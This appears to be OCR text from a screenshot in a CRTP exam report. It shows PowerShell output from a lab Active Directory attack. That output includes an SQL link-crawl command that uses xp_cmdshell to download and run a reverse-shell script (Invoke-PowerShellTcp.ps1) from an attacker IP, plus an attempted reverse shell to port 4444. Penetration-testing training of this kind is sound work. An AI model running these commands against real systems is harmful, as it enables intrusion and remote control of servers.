 Applications Places Firefox ESR Sep 23 08:09
StudentUser CRTP Exam Report - CRTP Ex Kali Linux
https://4.193.47.186:50001/#/client/MTkAYwBteXNxbA==
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec StudentUser
powershell.exe (running as databaseagent@tech.finance.corp)
Instance : DBSERVER31
CustomQuery : {Power : Cannot process argument transformation on parameter 'Port'. Cannot convert value "Port" to type , "System.Int32". Error: "Input string was not
in a correct format.", At line:87 char:40, + Power -Reverse -IPAddress 172.16.99.11 Port 4444...}
Sysadmin : 1
Path : {DBSERVER31}
User : TECH\databaseagent
Links :
[DBG]: PS C:\Users\Public>> Get-SQLServerLinkCrawl -Instance dbserver31.tech.finance.corp -Query 'exec master..xp_cmdshell "powershell iex (New-Object Net.WebClient).Do
wnloadString(''http://172.16.99.11:8000/Invoke-PowerShellTcp.ps1'')"'
Version : SQL Server 2019
Instance : DBSERVER31
CustomQuery :
Sysadmin : 1
Path : {DBSERVER31}
User : TECH\databaseagent
Links :
[DBG]: PS C:\Users\Public>>
5:09 AM
9/23/2023
1